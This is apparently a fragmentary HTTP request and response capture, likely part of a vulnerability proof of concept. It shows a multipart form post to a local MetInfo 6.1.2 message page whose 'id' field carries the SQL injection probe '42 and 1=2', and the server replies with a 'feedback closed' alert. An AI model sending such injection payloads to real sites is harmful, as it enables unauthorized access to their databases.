 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.199.197/metinfo6.1.2/message/
Content-Type: multipart/form-data; boundary=---------------------------24154392211669
Content-Length: 858
Connection: close
Cookie: PHPSESSID=631d677804bc1c18ee6a216bece387f2; upgraderemind=1;
page_iframe_url=http://192.168.199.197/metinfo6.1.2/index.php?lang=cn&pageset=1
Upgrade-Insecure-Requests: 1
-----------------------------24154392211669
Content-Disposition: form-data; name="lang"
cn
-----------------------------24154392211669
Content-Disposition: form-data; name="id"
42 and 1=2
-----------------------------24154392211669
Vary: Accept-Encoding
Content-Length: 116
Connection: close
Content-Type: text/html;charset=utf-8
<script type='text/javascript'>alert('反馈已经被关闭'); location.href='javascript:history.back();';
</script>